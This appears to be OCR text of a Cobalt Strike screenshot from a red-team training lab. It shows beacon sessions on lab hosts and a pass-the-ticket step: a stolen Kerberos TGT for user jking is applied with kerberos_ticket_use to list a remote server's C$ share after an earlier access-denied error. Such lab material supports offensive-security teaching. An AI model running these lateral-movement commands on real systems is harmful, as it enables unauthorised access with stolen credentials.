 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[-] could not open \\srv-2\c$\*: 1326
beacon> kerberos_ticket_use C:\Users\Administrator\Desktop\jkingTGT.kirbi
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop\jkingTGT.kirbi
[+] host called home, sent: 2980 bytes
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:35:00 ProgramData
dir 10/18/2016 02:01:27 Recovery
[SRV-1] bfarmer */5444 (x64)
beacon>